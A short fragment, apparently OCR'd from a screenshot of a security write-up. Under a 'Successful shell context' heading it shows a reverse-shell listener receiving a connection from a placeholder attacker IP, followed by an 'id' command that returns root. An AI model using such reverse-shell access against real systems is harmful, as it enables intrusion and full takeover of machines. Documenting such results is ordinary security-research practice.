
```

Successful shell context
```

connect to [ATTACKER_IP
PORT

id

uid=0(root) gid=0(root)
```

## References
